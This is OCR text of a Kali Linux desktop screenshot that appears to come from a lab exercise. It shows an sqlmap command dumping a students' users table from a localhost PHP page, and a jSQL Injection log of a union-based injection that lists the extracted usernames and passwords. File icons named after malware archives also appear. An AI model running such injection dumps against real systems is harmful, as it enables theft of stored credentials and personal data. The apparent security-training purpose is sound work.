 Kali Linux a...
0zapftis(1).rar
hydra.txt
Trash
wannacry.7z
File System
Home
hardware
sources.list
volatility
DirBusterR...
DirBusterR...
kalipdf.html
root@kali: /home/cyberboss
File Actions Edit View Help
(cyberboss㉿kali)-[~]
$ sudo su
\[sudo] password for cyberboss:
Sorry, try again.
[sudo] password for cyberboss:
(root㉿kali)-[/home/cyberboss]
# sqlmap -u "http://localhost/action.php?id=1" --dump -D shsu_students --co
lumns -T users
jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://localhost/action.php?id=1 MySQL Normal
information_schema (79 tables)
mysql (31 tables)
performance_schema (81 tables)
phpmyadmin (19 tables)
shsu_students (1 table)
users (2
id
secret
sys (101
Load
Pause
Rename node
Reload columns
Check All
Uncheck All
users
id password secret username
1 x1 1 123123 Qey_1$ cvarol
2 x1 2 123456 R1L0* axa
Console Chunk Boolean Network
[10:33:07,099] Checking strategy Error...
[10:33:07,404] Checking strategy Normal...
[10:33:07,717] Normal strategy triggered with query [union select 1,2,3,4]
[10:33:07,923] Vulnerable to Normal injection at index [3] using [65537] characters
[10:33:07,925] Using strategy [Normal]
[10:33:07,925] Fetching metadata...
[10:33:07,945] Database [shsu_students] on MySQL [10.6.10-MariaDB-1+b1] for user [root@localhost]
[10:33:07,946] Fetching databases...
[10:33:08,015] Done